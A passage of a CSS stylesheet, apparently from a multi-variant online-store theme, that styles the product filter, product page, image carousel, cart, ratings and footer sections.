			          .box-type-6 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			          .box-type-8 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			          .product-grid-type-8 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			     .product-filter .list-options .limit:after {
			          content: "\f078";
			          display: inline-block;
			          font: normal normal normal 14px/1 FontAwesome;
			          font-size: 9px;
			          text-rendering: auto;
			          -webkit-font-smoothing: antialiased;
			          -moz-osx-font-smoothing: grayscale;
			          transition: all 0.2s ease-in-out;
			          -webkit-transition: all 0.2s ease-in-out;
			          -moz-transition: all 0.2s ease-in-out;
			          color: #d9121f;
			          vertical-align: top;
			          margin: 30px 0px 0px 0px;
			          top: 0;
			          right: 1px;
			          position: absolute;
			     }
			
				.product-filter .list-options select {
					margin: 0px 0px 0px 10px;
					width: auto;
					background: none;
					border: none;
					padding: 0px 17px 0px 0px;
					margin: 0px;
					font-size: 12px;
					line-height: 12px;
					font-weight: 600 !important;
					color: #333;
					display: inline-block;
					vertical-align: top;
					position: relative;
					z-index: 1;
					line-height: 1.6;
					height: 45px;
				}
		
		.product-filter .options {
			float: left;
			width: auto;
			padding: 0px;
		}
		
			.product-filter .options .product-compare {
				float: right;
				width: auto;
				padding: 27px 0px 21px 31px;
			}
			
			     .product-grid-type-8 .product-filter .options .product-compare {
			          padding-left: 10px;
			     }
			
			     .box-type-4 .product-filter .options .product-compare {
			          padding-left: 10px;
			     }
			     
			     .box-type-5 .product-filter .options .product-compare {
			          padding-left: 20px;
			     }
			     
			     .box-type-6 .product-filter .options .product-compare {
			          padding-left: 10px;
			     }
			     
			     .box-type-8 .product-filter .options .product-compare {
			          padding-left: 10px;
			     }
			
			     .product-filter .options .product-compare:before {
			          top: 0;
			          bottom: 0;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) top left repeat-y;
			          content: '';
			          position: absolute;
			          margin-left: -31px;
			     }
			     
			          .box-type-4 .product-filter .options .product-compare:before {
			               display: none;
			          }
			          
			          .box-type-5 .product-filter .options .product-compare:before {
			               display: none;
			          }
			          
			          .box-type-6 .product-filter .options .product-compare:before {
			               display: none;
			          }
			          
			          .box-type-8 .product-filter .options .product-compare:before {
			               display: none;
			          }
			          
			          .product-grid-type-8 .product-filter .options .product-compare:before {
			               display: none;
			          }
			     
			     .product-filter .options .product-compare a {
			          font-size: 11px;
			          font-weight: bold;
			          text-transform: uppercase;
			     }
			
			.product-filter .options .button-group {
				float: left;
				width: auto;
				padding: 26px 13px 23px 0px;
			}
			
				.product-filter .options .button-group button {
					margin: 0px 14px 0px 0px;
					padding: 0px;
					line-height: 22px;
					border: none;
					background: none;
					color: #ccc;
					font-size: 14px;
					outline: none;
					transition: all 0.2s ease-in;
					-webkit-transition: all 0.2s ease-in;
					-moz-transition: all 0.2s ease-in;
				}
				
					.product-filter .options .button-group button:hover,
					.product-filter .options .button-group .active {
						color: #000;
					}
					
	/* @end */
					
	/* @group Product info */
	
	.product-info {
	}
	
	     .body-other .standard-body .full-width .product-info {
	          padding: 40px;
	          position: relative;
	     }
	     
	          .body-other .standard-body .full-width .product-info:before {
	               content: '';
	               position: absolute;
	               top: 50px;
	               left: 0;
	               right: 0;
	               bottom: 0;
	               background: #fff;
	          }
	          
	               .box-type-9 .body-other .standard-body .full-width .product-info:before {
	                    border-radius: 4px;
	                    -webkit-border-radius: 4px;
	                    -moz-border-radius: 4px;
	               }
	          
	          .product-page-type-2 .standard-body .full-width .product-info:before {
	               display: none;
	          }
	          
	          .product-page-type-2 .standard-body .full-width .product-info {
	               padding: 0px !important;
	          }
     
          /* @group Prev/Next Product */
          
          .next-product {
               background: #fff;
               border: 1px solid #e5e5e5;
               text-align: left;
               margin-bottom: 50px;
               padding: 10px;
               margin-top: -8px;
          }
          
               .breadcrumb-style-1 .breadcrumb .next-product {
                    margin-bottom: 30px;
               }
               
               .breadcrumb-style-9 .breadcrumb .next-product {
                    margin-bottom: 30px;
               }
               
               .breadcrumb-style-2 .breadcrumb .next-product {
                    margin-bottom: 30px;
               }
               
               .breadcrumb-style-4 .breadcrumb .next-product {
                    margin-bottom: 20px;
                    margin-top: -5px;
               }
               
               .breadcrumb-style-8 .breadcrumb .next-product {
                    margin-bottom: 10px;
                    margin-top: -13px;
               }
               
               .breadcrumb-style-6 .breadcrumb .next-product {
                    margin-bottom: 20px;
                    margin-top: -5px;
               }
          
               .next-product .image {
                    float: left;
                    width: 34%;
               }
               
                    .next-product.right .image {
                         float: right;
                    }
               
                    .next-product .image img {
                         display: block;
                    }
               
               .next-product .right {
                    padding: 17px 10px 0px 20px;
                    width: 66%;
                    float: left;
               }
               
                    .next-product.right .right {
                         text-align: right;
                         padding-right: 20px;
                         padding-left: 10px;
                    }
               
                    .next-product .right .price {
                         font-size: 14px;
                         color: #d9121f;
                         font-weight: 600;
                         padding: 8px 0px 10px 0px;
                    }
          
          /* @end */
          
          /* @group Prev/Next Product Type 2 */
          
          .next-product-2 {
               text-align: left;
               margin-top: 27px;
          }
          
               .breadcrumb-style-10 .next-product-2 {
                    margin-top: 17px;
               }
               
               .breadcrumb-style-11 .next-product-2 {
                    margin-top: 23px;
               }
               
               .breadcrumb-style-8 .next-product-2 {
                    margin-top: 17px;
               }
          
               .next-product-2.right {
                    text-align: right;
               }

               .button-previous-next {
                    display:inline-block;
                    cursor:pointer;
                    border: none;
                    color:#d9121f;
                    border: 1px solid #e5e5e5;
                    font-size: 11px;
                    font-weight: 700;
                    text-transform: uppercase;
                    padding: 8px 30px 5px 30px;
                    border-radius:         20px;
                    -moz-border-radius:    20px;
                    -webkit-border-radius: 20px;
                    transition:         all 0.2s ease-in;
                    -moz-transition:    all 0.2s ease-in;
                    -webkit-transition: all 0.2s ease-in;
                    background: #fff;
                    outline: none;
               }
               
                    .button-body-type-9 .button-previous-next {
                         padding-top: 7px;
                         padding-bottom: 7px;
                    }
               
                    .button-previous-next:hover {
                         color: #fff;
                         background: #d9121f;
                         border-color: #d9121f;
                    }
               
          /* @end */
     
          .product-info .popup-gallery.col-sm-7 {
	         width: 55.55555555555556%;
	     }
				
		/* Product info - Image */
				
		.product-info .product-image {
			margin: 50px 0px 0px 0px;
			border: 1px solid #e5e5e5;
			background: #fff;
			text-align: center;
			position: relative;
		}
		
		     .product-page-type-3 .product-info .product-image {
		          border: none;
		     }
		
		     .box-type-9 .product-info .product-image {
		          border-radius: 4px;
		          -webkit-border-radius: 4px;
		          -moz-border-radius: 4px;
		          padding: 1px;
		     }
		
		     .box-type-5 .product-info .product-image {
		          border: none;
		     }
		     
		     .box-type-6 .product-info .product-image {
		          border: none;
		     }
		     
		     .box-type-8 .product-info .product-image {
		          border: none;
		     }
		
		     .product-page-type-2 .standard-body .full-width .product-info .product-image {
		          border-left: none;
		          border-right: none;
		          border-top: none;
		     }
		
		     .quickview .product-info .product-image {
		          margin-top: 0px;
		     }
				
			.product-info .product-image a {
				display: block;
			}
					
			.product-info .product-image img {
				display: block;
				cursor: pointer;
				margin: 0px auto;
			}
						
						
		/* Product info - thumbnails */
					
		.product-info .thumbnails {
		     padding-top: 50px;
		}
				
			.product-info .thumbnails ul {
				list-style: none;
				margin: 0px 0px 0px -20px;
				position: relative;
				padding: 0px;
			}
		
				.product-info .thumbnails ul li {
				}
						
					.product-info .thumbnails li p {
						margin: 0px;
						padding: 0px 0px 20px 20px;
					}
				
					.product-info .thumbnails li img,
					.product-info .thumbnails-carousel img {
						border: 1px solid #e5e5e5;
						display: block;
						margin: 0px auto;
					}
					
					     .product-page-type-3 .product-info .thumbnails li img,
					     .product-page-type-3 .product-info .thumbnails-carousel img {
					          border: none;
					     }
					
					     .box-type-9 .product-info .thumbnails li img,
					     .box-type-9 .product-info .thumbnails-carousel img {
					     	border-radius: 4px;
					     	-webkit-border-radius: 4px;
					     	-moz-border-radius: 4px;
					     }
					
					.box-type-5 .product-info .thumbnails li img,
					.box-type-5 .product-info .thumbnails-carousel img {
					     border: none;
					}
					
					.box-type-6 .product-info .thumbnails li img,
					.box-type-6 .product-info .thumbnails-carousel img {
					     border: none;
					}
					
					.box-type-8 .product-info .thumbnails li img,
					.box-type-8 .product-info .thumbnails-carousel img {
					     border: none;
					}
					
		/* Product info - thumbnails carousel */
					
		.overflow-thumbnails-carousel {
		     padding: 20px 19px 0px 19px;
		}
		
		     .product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel {
		          background: #fff;
		          padding-top: 30px;
		          padding-bottom: 30px;
		          padding-left: 38px;
		          padding-right: 38px;
		     }
					
			.product-info .thumbnails-carousel {
			     margin: -10px;
			}
			
			     .product-info .thumbnails-carousel .item {
			          margin: 10px !important;
			     }
			     
			     .product-info .thumbnails-carousel .owl-controls {
			          display: block !important;
			     }
			     
			     .product-info .thumbnails-carousel .owl-pagination {
			          display: none;
			     }
			     
			     .product-info .thumbnails-carousel .owl-buttons {
			          position: absolute;
			          top: 50%;
			          margin-top: -12px;
			          width: 100%;
			     }
			     
			          .product-info .thumbnails-carousel .owl-buttons .owl-prev,
			          .product-info .thumbnails-carousel .owl-buttons .owl-next {
			               position: absolute;
			               width: 35px;
			               height: 35px;
			               border-radius: 100px;
			               -webkit-border-radius: 100px;
			               -moz-border-radius: 100px;
			               border: 1px solid #e5e5e5;
			               background: #fff;
			               color: #333;
			               transition: all 0.2s ease-in;
			               -webkit-transition: all 0.2s ease-in;
			               -moz-transition: all 0.2s ease-in;
			               padding: 8px 0px 0px 12px;
			               text-align: left;
			               left: -9px;
			               top: 50%;
			               margin-top: -5px;
			               font-size: 13px;
			               font-family: Poppins;
			          }
			          
			               .buttons-prev-next-type-2 .product-info .thumbnails-carousel .owl-buttons .owl-prev, 
			               .buttons-prev-next-type-2 .product-info .thumbnails-carousel .owl-buttons .owl-next {
			                    border-radius: 0px;
			                    -webkit-border-radius: 0px;
			                    -moz-border-radius: 0px;
			               }
			          
			               .product-info .thumbnails-carousel .owl-buttons .owl-prev:hover,
			               .product-info .thumbnails-carousel .owl-buttons .owl-next:hover {
			                    background: #d9121f;
			                    border-color: #d9121f;
			                    color: #fff;
			               }
			          
			               .product-info .thumbnails-carousel .owl-buttons .owl-next {
			                    right: -9px;
			                    left: auto;
			                    padding: 8px 0px 0px 14px;
			               }
			               
			                    .product-info .thumbnails-carousel .owl-buttons .owl-next:before {
			                         content: "\f054";
			                         display: inline-block;
			                         font: normal normal normal 14px/1 FontAwesome;
			                         font-size: 11px;
			                         text-rendering: auto;
			                         -webkit-font-smoothing: antialiased;
			                         -moz-osx-font-smoothing: grayscale;
			                    }
			                    
			                    .product-info .thumbnails-carousel .owl-buttons .owl-prev:before {
			                         content: "\f053";
			                         display: inline-block;
			                         font: normal normal normal 14px/1 FontAwesome;
			                         font-size: 11px;
			                         text-rendering: auto;
			                         -webkit-font-smoothing: antialiased;
			                         -moz-osx-font-smoothing: grayscale;
			                    }
		
		/* Product info - product center */
				
		.product-info .product-center {
			position: relative;
			margin-top: 50px;
		}
		
		     .quickview .product-info .product-center {
		          margin-top: 0px;
		     }
		
		     .product-info .product-center.col-sm-5 {
		         width: 44.444444444444444%;
		     }
		
		     .product-info .product-center > div {
		          position: relative;
		          z-index: 0;
		     }
		
		     .product-page-type-2 .standard-body .full-width .product-info .product-center:before {
		          content: '';
		          position: absolute;
		          z-index: 0;
		          left: 15px;
		          right: 15px;
		          top: 0;
		          bottom: 0;
		          background: #fff;
		          display: block;
		     }
		     
		          .quickview .product-info .product-center:before {
		               display: none;
		          }
		
		     .product-info .product-name {
		          padding: 10px 0px 15px 0px;
		          margin: 0px;
		          font-size: 25px;
		     }
									
			.product-info .description,
			.product-info .price,
			.product-info .options {
				padding: 24px 0px 22px 0px;
				background: url(../img/bg-megamenu.png) bottom left repeat-x;
			}
			
			     .product-info .description {
			          padding-top: 0px;
			          font-weight: 600;
			          line-height: 23px;
			     }
			     
			          .product-info .description span {
			               display: inline-block;
			               width: 140px;
			               max-width: 50%;
			               padding-right: 20px;
			               font-weight: normal;
			          }
			          
			               .firefox-mac .product-info .description span {
			                    font-weight: 300;
			               }
			          
			     .product-info .price {
			          background: none;
			     }
					
				.product-info .price .price-new {
					font-size: 48px !important;
					line-height: 50px;
					color: #d9121f;
					font-weight: 600;
					display: inline-block;
					vertical-align: top;
				}
					
				.product-info .price .price-old {
					color: #ccc;
					font-weight: 400;
					text-decoration: line-through;
					padding-left: 15px;
					font-size: 20px;
					display: inline-block;
					vertical-align: top;
					line-height: 20px;
				}
				
				.product-info .price h3 {
				     padding: 3px 0px 3px 0px;
				     margin: 0px;
				     font-size: 20px;
				}
				
				.product-info .is-countdown {
					margin: 0px 0px 26px 0px;
					position: relative;
					background: #f5f5f5;
					top: 0;
					left: 0;
					right: 0;
				}
				
				     .countdown-special-type-7 .product-info .is-countdown {
				          background: rgba(89, 69, 75, .05);
				     }
				     
				     .countdown-special-type-4 .product-info .is-countdown {
				          background: #ede5de; /* Old browsers */
				          background: -moz-linear-gradient(top,  #ede5de 0%, #e5d8ce 100%); /* FF3.6+ */
				          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ede5de), color-stop(100%,#e5d8ce)); /* Chrome,Safari4+ */
				          background: -webkit-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* Chrome10+,Safari5.1+ */
				          background: -o-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* Opera 11.10+ */
				          background: -ms-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* IE10+ */
				          background: linear-gradient(to bottom,  #ede5de 0%,#e5d8ce 100%); /* W3C */
				          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ede5de', endColorstr='#e5d8ce',GradientType=0 ); /* IE6-9 */
				     }
				     
				     .countdown-special-type-9 .product-info .is-countdown {
				          background: #f44c1c;
				     }
				     
				     .countdown-special-type-8 .product-info .is-countdown {
				          background: #fbf9f3; /* Old browsers */
				          border: 1px solid #e1e0da;
				     }
				     
				     .countdown-special-type-5 .product-info .is-countdown {
				          background: #ffd900; /* Old browsers */
				          background: -moz-linear-gradient(top,  #ffd900 0%, #ffc200 100%); /* FF3.6+ */
				          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffd900), color-stop(100%,#ffc200)); /* Chrome,Safari4+ */
				          background: -webkit-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* Chrome10+,Safari5.1+ */
				          background: -o-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* Opera 11.10+ */
				          background: -ms-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* IE10+ */
				          background: linear-gradient(to bottom,  #ffd900 0%,#ffc200 100%); /* W3C */
				          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd900', endColorstr='#ffc200',GradientType=0 ); /* IE6-9 */
				          border: none;
				          border-radius: 2px;
				          -webkit-border-radius: 2px;
				          -moz-border-radius: 2px;
				     }
				     
				     .countdown-special-type-2 .product-info .is-countdown{
				     	background: rgba(20,20,20,0.90);
				     }
				     
				     .countdown-special-type-6 .product-info .is-countdown{
				     	background: rgba(0,0,0,0.80);
				     }
				     
				     .countdown-special-type-3 .product-info .is-countdown{
				     	background: #191919;
				     	left: 0;
				     	right: 0;
				     	height: auto;
				     }
				
				     .product-info .is-countdown .countdown-amount {
				         font-size: 20px;
				         font-weight: 600;
				         margin: 0px 0px -2px 0px;
				     }
				     
				     .product-info .is-countdown .countdown-section {
				          font-size: 100%;
				          padding: 14px 0px;
				     }

			/* Product info -> Options */
					
			.product-info .options {
				padding-bottom: 0px;
				padding-top: 30px;
				background-position: top left;
			}
			
			     .product-info .options2 {
			          padding-bottom: 25px;
			     }
			     
			          .product-page-type-2 .standard-body .full-width .product-info .options2,
			          .product-page-type-2 .standard-body .full-width .product-info .price,
			          .product-page-type-2 .standard-body .full-width .product-info .description,
			          .product-page-type-2 .standard-body .full-width .product-info .review {
			               padding-left: 30px;
			               padding-right: 30px;
			          }
					
				.product-info .options h2 {
					margin: 0px;
					font-size: 20px;
					padding: 0px;
				}
						
				.product-info .options .form-group {
					padding: 15px 0px 0px 0px;
					margin: 0px;
					line-height: 23px;
				}
						
					.product-info .options .error {
						margin: 0px;
					}
					
					.product-info .options2 > div > label {
					     text-transform: uppercase;
					     font-size: 11px;
					     font-weight: bold;
					}
					
			/* Product info -> Radio button, checkbox button */
			
			.product-info .radio-type-button {
			     display: inline-block;
			     vertical-align: top;
			     width: auto;
			     margin: 10px 7px 5px 0px;
			     padding: 0px;
			}
			
			     .product-info .radio-type-button input {
			          visibility: hidden;
			          position: absolute;
			     }
			     
			     .product-info .radio-type-button span {
			          padding: 2px;
			          border: 1px solid rgba(0, 0, 0, .1);
			          display: block;
			          -webkit-transition: all 0.2s ease-out;
			          -moz-transition: all 0.2s ease-out;
			          -o-transition: all 0.2s ease-out;
			          -ms-transition: all 0.2s ease-out;
			          transition: all 0.2s ease-out;
			          border-radius: 100px;
			          -webkit-border-radius: 100px;
			          -moz-border-radius: 100px;
			     }
			     
			          .product-info .radio-type-button span img {
			               border-radius: 100px;
			               -webkit-border-radius: 100px;
			               -moz-border-radius: 100px;
			          }
			     
			          .product-info .radio-type-button span:hover {
			               border: 1px solid #d9121f;
			          }
			          
			          .product-info .radio-type-button span.active {
			               border: 1px solid #d9121f;
			          }
			     
			     .product-info .radio-type-button img {
			          display: block;
			     }
			     
			.product-info .radio-type-button2 {
			     display: inline-block;
			     vertical-align: top;
			     width: auto;
			     margin: 10px 7px 5px 0px;
			     padding: 0px;
			}
			
			     .product-info .radio-type-button2 input {
			          visibility: hidden;
			          position: absolute;
			     }
			     
			     .product-info .radio-type-button2 span {
			          border: 1px solid rgba(0, 0, 0, .1);
			          min-width: 40px;
			          display: block;
			          text-align: center;
			          padding: 9px 20px 8px 20px;
			          -webkit-transition: all 0.2s ease-out;
			          -moz-transition: all 0.2s ease-out;
			          -o-transition: all 0.2s ease-out;
			          -ms-transition: all 0.2s ease-out;
			          transition: all 0.2s ease-out;
			          font-size: 11px;
			          font-weight: bold;
			          text-transform: uppercase;
			          -webkit-border-radius: 30px;
			          -moz-border-radius: 30px;
			          border-radius: 30px;
			          line-height: 10px;
			     }
			     
			          .product-info .radio-type-button2 span:hover {
			               border-color: #d9121f;
			          }
			          
			          .product-info .radio-type-button2 span.active {
			              background: #d9121f;
			              border-color: #d9121f;
			              color: #fff;
			          }
			
			/* Product info -> Buttons */
							
			.product-info .cart {
			     margin-top: 10px;
			     border: 1px solid #e5e5e5;
			     background: #fff;
			}
			
			     .box-type-9 .product-info .cart {
			          border-radius: 4px;
			          -webkit-border-radius: 4px;
			          -moz-border-radius: 4px;
			     }
			
			     .box-type-4 .product-info .cart {
			          border-radius: 8px;
			          -webkit-border-radius: 8px;
			          -moz-border-radius: 8px;
			     }
			     
			     .box-type-7 .product-info .cart {
			          border-radius: 0px;
			          -webkit-border-radius: 0px;
			          -moz-border-radius: 0px;
			     }
			
			     .product-page-type-2 .standard-body .full-width .product-info .cart {
			          border-left: none;
			          border-right: none;
			          border-bottom: none;
			     }
						
				.product-info .cart .add-to-cart {
				     padding: 20px 30px 30px 30px;
				}
				
				     .product-info .cart .add-to-cart a {
				          margin: 10px 0px 0px 0px;
				     }
						
					.product-info .cart .add-to-cart p,
					.product-info .cart .add-to-cart input,
					.product-info .cart .add-to-cart .quantity {
						display: block;
						float: left;
					}
							
					.product-info .cart .add-to-cart p {
						padding: 6px 10px 0px 0px;
						margin: 0px;
						float: none;
						font-size: 12px;
						font-weight: bold;
						text-transform: uppercase;
					}
								
					.product-info .cart .add-to-cart input {
						margin: 4px 10px 0px 0px !important;
						height: 45px;
						border-radius: 30px;
						-moz-border-radius: 30px;
						-webkit-border-radius: 30px;
					}
					
					     .button-body-type-6 .product-info .cart .add-to-cart input {
					          height: 38px;
					     }
					     
					     .button-body-type-7 .product-info .cart .add-to-cart input {
					          height: 38px;
					     }
								
					.product-info .cart .add-to-cart .quantity {
						position: relative;
					}
		
						.product-info .cart .add-to-cart .quantity input {
							padding-right: 24px;
							width: 80px;
						}
									
							.product-info .cart .add-to-cart .quantity #q_up {
								display: none;
							}
									
							.product-info .cart .add-to-cart .quantity #q_down {
								display: none;
							}
							
					.product-info .cart .add-to-cart #button-cart {
					     font-size: 12px !important;
					}
				
				/* Product info -> Add to compare, wishlist */
												
				.product-info .cart .links {
					border-top: 1px solid #e5e5e5;
					padding: 0px 26px 0px 30px;
				}
						
					.product-info .cart .links a {
						cursor: pointer;
						font-size: 12px;
					}
					
					     .product-info .cart .links a {
					          display: block;
					          float: left;
					          width: 47%;
					          font-size: 11px;
					          font-weight: bold;
					          text-transform: uppercase;
					          padding: 17px 22px 14px 0px;
					     }
					     
					          .product-info .cart .links a:last-child {
					               border-left: 1px solid #e5e5e5;
					               padding-left: 28px;
					               padding-right: 0px;
					               width: 53%;
					          }
					
					     .product-info .cart .links a i {
					          font-size: 15px;
					          margin-right: 8px;
					     }
				
				/* Information about minimum products */
								
				.product-info .cart .minimum {
					padding: 17px 30px 15px 30px;
					border-top: 1px solid #e5e5e5;
				}
				
				/* Reviews */
							
				.product-info .review {
					padding: 0px 0px 17px 0px;
					border-bottom: 1px solid #e5e5e5;
					margin-bottom: 24px;
					margin-top: -7px;
					position: relative;
				}
				
				     .product-page-type-2 .standard-body .full-width .product-info .review {
				          margin-top: 0px;
				          padding-top: 19px;
				          padding-bottom: 15px;
				     }
				
					.product-info .review > div {
						padding: 7px 0px 7px 0px;
					}
						
						.product-info .review a {
							cursor: pointer;
						}
						
						.product-info .review a:first-of-type {
						     margin-left: 10px;
						}
							
		/* Tags */
		
		.tags_product {
			margin: 0px 0px 20px 0px;
		}
		
		/* @end */
		
	/* @group Product Block */
							
	.product-block {
		border: 1px solid #e5e5e5;
		background: #fff;
		padding: 30px;
		margin: 50px 0px 0px 0px;
		text-align: center;
	}
	
	     .product-page-type-2 .standard-body .full-width .product-block {
	          border: none;
	     }
				
		.product-block .title-block {
			margin: 0px auto 28px auto;
			padding: 6px 0px 9px 0px;
			display: inline-block;
			font-size: 20px;
			font-weight: 500;
			border-bottom: 2px solid #d9121f;
		}
				
		.product-block .strip-line {
			display: none;
		}
					
		.product-block .block-content {
			clear: both;
		}
     
          /* @group Product contact */
          
          .product-contact {
               list-style: none;
               padding: 2px 0px 0px 0px;
               margin: 0px;
          }
          
               .product-contact li {
                    padding: 30px 0px 0px 0px;
                    margin: 0px;
               }
               
                    .product-contact li:first-child {
                         padding: 0px;
                    }
               
                    .product-contact li p {
                         padding: 10px 0px 0px 0px;
                         margin: 0px;
                         color: #808080;
                    }
          
          /* @end */
     
     /* @end */
				
	/* @group Ratings */
		
	.rating i {
		margin: 0px 3px 0px 1px;
		font-size: 16px;
		color: #ccc;
		transition: all 0.2s ease-in;
		-webkit-transition: all 0.2s ease-in;
		-moz-transition: all 0.2s ease-in;
	}
		
		.rating i.active {
			 color: #d91320;
		}
		
		.set-rating {
		     margin-top: 6px;
		     margin-bottom: 2px;
		     height: 16px;
		}
		
		     .set-rating i {
		          margin: 0px;
		          display: block;
		          float: left;
		          padding: 0px 4px 0px 0px;
		          cursor: pointer;
		     }
		
	/* @end */

/* @end */
			
/* @group 10. CustomFooter
------------------*/	

.custom-footer {
	position: relative;
}

	.custom-footer .background-custom-footer {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.custom-footer .background,
	.standard-body .custom-footer .background {
		background: #fafafa url(../img/bg-megamenu.png) top left repeat-x;
		padding: 1px 0px 0px 0px;
	}
	
	     .custom-footer .container > .row {
	          position: relative;
	     }
	     
	     .custom-footer .container > .row > div {
	          padding-bottom: 40px;
	          padding-top: 5px;
	          padding-left: 35px;
	          position: static;
	     }
	     		
	          .custom-footer .container > .row > div:first-child,
	          .custom-footer .container > .row > div.col-sm-12 {
	               padding-left: 15px;
	          }
	               
	          .custom-footer .container > .row > div:before {
	               content: '';
	               height: auto;
	               width: 1px;
	               top: 0;
	               bottom: 0;
	               position: absolute;
	               background: url(../img/bg-megamenu.png) top left repeat-y;
	               display: block;
	               margin-left: -35px;
	          }
	          
	               .custom-footer .container > .row > div:first-child:before {
	                    display: none;
	               }
	
	.custom-footer .pattern {
		padding: 0px;
	}

		.custom-footer .pattern p {
			padding: 0px;
			margin: 0px;
		}
			
			.custom-footer .pattern .custom-footer-text {
				position: relative;
				margin: 0px 0px -10px 0px;
			}
			
				.custom-footer .pattern .custom-footer-text p {
					padding: 0px 0px 10px 0px;
				}
	
		.custom-footer h4 {
			font-size: 20px;
			font-weight: 500;
			padding: 18px 0px 12px 0px;
			margin: 20px 0px 30px 0px;
			display: inline-block;
			border-bottom: 2px solid #d9121f;
		}
				
		/* @group Contact us */
		
		ul.contact-us {
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		
			ul.contact-us li {
				clear: both;
				margin: 30px 0px 0px 0px;
			}
			
				ul.contact-us li:first-child {
					margin: 0px;
				}
			
				ul.contact-us li i {
					float: left;
					width: 37px;
					height: 40px;
					padding: 0px 10px 0px 0px;
					margin: 0px 15px 0px 0px;
					text-align: center;
					font-size: 30px;
					color: #1349b2;
				}
				
					ul.contact-us li i.fa-mobile-phone {
						font-size: 34px;
						padding-top: 3px;
					}
					
					ul.contact-us li i.fa-envelope {
						font-size: 22px;
						padding-top: 7px;
					}
					
					ul.contact-us li i.fa-skype {
						padding-top: 3px;
					}
				
		/* @end */
		
		/* @group Facebook */
		
		#facebook {
			position: relative;
			margin: -8px -5px;
			overflow: hidden;
		}	
		
		/* @end */
			
		/* @group Twitter */
		
		.tweets ul {
			list-style: none;
			padding: 0px;
			margin: 0px;
		}
			
			.tweets li {
				padding: 20px 0px 0px 30px;
				margin: 0px;
				position: relative;
			}
			
				.tweets li:first-child {
					padding-top: 0px;
				}
				
				.tweets li:before {
					content: "\f10d";
					display: inline-block;
					font: normal normal normal 14px/1 FontAwesome;
					font-size: inherit;
					text-rendering: auto;
					-webkit-font-smoothing: antialiased;
					-moz-osx-font-smoothing: grayscale;
					font-size: 14px;
					position: absolute;
					left: 0;
					color: #1349b2;
					margin-top: 4px;
				}
			
				.tweets li .timePosted {
					font-style: italic;
					font-size: 11px;
					padding-top: 5px;
				}
				
				.tweets li a {
					color: #d9121f;
				}
				
		/* @end */
				
/* @end */
		
/* @group 11. Footer
------------------*/	

.footer {
	position: relative;
	overflow: hidden;
}

     .main-fixed3 .footer {
          margin: 0px -4000px;
     }
     
          .main-fixed3 .footer .pattern {
               padding: 0px 4000px;
          }

	.footer .background-footer {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	.footer .background,
	.standard-body .footer .background {
		background: #333333;
	}
	
	.footer .pattern {
		padding: 0px;
		color: #808080;
	}
	
	     .footer-type-23 .footer .pattern {
	          padding-top: 49px;
	          font-weight: 500;
	          font-size: 12px;
	     }
	
	     .footer-type-20 .footer .pattern {
	          padding-bottom: 102px;
	     }
	
	     .footer-type-12 .footer .pattern {
	          padding-bottom: 23px;
	     }
	     
	     .footer-type-17 .footer .pattern {
	          padding-bottom: 23px;
	     }
	     
	     .footer-type-21 .footer .pattern {
	          padding-top: 10px;
	     }
	     
	     .footer-type-2 .footer .pattern {
	          padding-top: 34px;
	     }
	     
	     .footer-type-6 .footer .pattern {
	          padding-top: 44px;
	     }
		
		.footer .pattern a {
			color: #808080;
		}
		
		     .footer .pattern a:hover {
		          color: #fff;
		     }
		
		.footer .container > .row,
		.footer .advanced-grid .container > div > .row {
		     position: relative;
		}
		
		.footer .container > .row > div,
		.footer .advanced-grid .container > div > .row > div {
		     padding-top: 28px;
		     padding-bottom: 22px;
		     padding-left: 35px;
		     position: static;
		}
		
		     .footer-type-9 .footer .container > .row > div,
		     .footer-type-9 .footer .advanced-grid .container > div > .row > div {
		          padding-top: 30px;
		          padding-bottom: 23px;
		     }
		     
		     .footer-type-23 .footer .container > .row > div,
		     .footer-type-23 .footer .advanced-grid .container > div > .row > div {
		          padding-top: 11px;
		          padding-bottom: 25px;
		          padding-left: 15px;
		          padding-right: 110px;
		     }
		     
		          .footer-type-23 .footer .container > .row > div:first-child,
		          .footer-type-23 .footer .container > .row > div.col-sm-12,
		          .footer-type-23 .footer .advanced-grid .container > div > .row > div:first-child,
		          .footer-type-23 .footer .advanced-grid .container > div > .row > div.col-sm-12 {
		               padding-right: 15px;
		          }
				
		     .footer .container > .row > div:first-child,
		     .footer .container > .row > div.col-sm-12,
		     .footer .advanced-grid .container > div > .row > div:first-child,
		     .footer .advanced-grid .container > div > .row > div.col-sm-12 {
		          padding-left: 15px;
		     }
		          
		     .footer .container > .row > div:before,
		     .footer .advanced-grid .container > div > .row > div:before {
		          content: '';
		          height: auto;
		          width: 1px;
		          top: 0;
		          bottom: 0;
		          position: absolute;
		          background: url(../img/bg-footer.png) top left repeat-y;
		          display: block;
		          margin-left: -35px;
                    display: none;
		     }
		     
		          .footer .container > .row > div:first-child:before ,
		          .footer .advanced-grid .container > div > .row > div:first-child:before,
		          .footer-type-4 .footer .container > .row > div:before,
		          .footer-type-4 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-14 .footer .container > .row > div:before,
		          .footer-type-14 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-27 .footer .container > .row > div:before,
		          .footer-type-27 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-20 .footer .container > .row > div:before,
		          .footer-type-20 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-8 .footer .container > .row > div:before,
		          .footer-type-8 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-6 .footer .container > .row > div:before,
		          .footer-type-6 .footer .advanced-grid .container > div > .row > div:before,
		          .footer-type-9 .footer .container > .row > div:before,
